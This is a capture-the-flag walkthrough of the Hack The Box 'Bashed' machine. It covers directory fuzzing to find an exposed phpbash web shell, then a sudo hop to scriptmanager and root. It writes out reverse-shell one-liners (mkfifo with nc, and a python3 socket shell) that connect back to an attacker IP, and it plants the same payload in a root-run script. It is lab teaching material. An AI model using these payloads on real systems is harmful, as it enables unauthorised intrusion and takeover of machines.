This easy Linux challenge uses a vulnerable PHP file to execute commands on the system.
Add the IP address in /etc/hosts:
...
10.10.10.68 bashed.htb

...There’s only one port open which is an Apache web server.
The version 2.4.18 is not vulnerable.
On the website, the autor wrote about a tool named phpbash:

And a Github repository with a link in the article: https://github.com/Arrexel/phpbash
phpbash is an interactive shell in PHP tht allows us to execute bash commands on the target. But we can’t access it from http://bashed.htb/phpbash
Let’s run a web directory fuzzing to discover potential other files and directories:

After an enumeration on the different directories found by ffuf one of them is interesting: /dev

It contains something similar to the interactive shell that is discussed on the blog.
Accessing to http://bashed.htb/dev/phpbash.php allows us to run commands on the system.

But this is not that convenient, so we gonna spawn a reverse shell.
First setup a netcat listener on our machine:
nc -lnvp 1337Then run the following command in the phpbash shell:
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1 | nc 10.10.14.4 1337 >/tmp/fBut it didn’t work. Maybe because it is not interpreted as it was directly run from a bash shell?
We can try another reverse shell, using for instance python3:
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'We got a reverse shell!
We run the basic enumeration for privilege escalations:

As www-data it is possible to run sudo and become scriptmanager. But why would we want to run commands as scriptmanager?
In the root filesystem, there is a strange directory named scripts that is owned by scriptmanager:

We don’t have access to it as www-data but we can run commands as scriptmanager:

There are 2 files in the directory.
test.py contains three lines to open a file named test.txt and write the string testing 123! inside.
What’s interesting here is that the owner of the test.txt file is root. This could mean that the user running the test.py script is root. In this case we can overwrite the content of test.py to get a reverse shell as root:
sudo -u scriptmanager /bin/bash

echo 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",1338));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")' > /scripts/test.pyWe setup a netcat listener:
nc -lnvp 1338We are now root on the machine!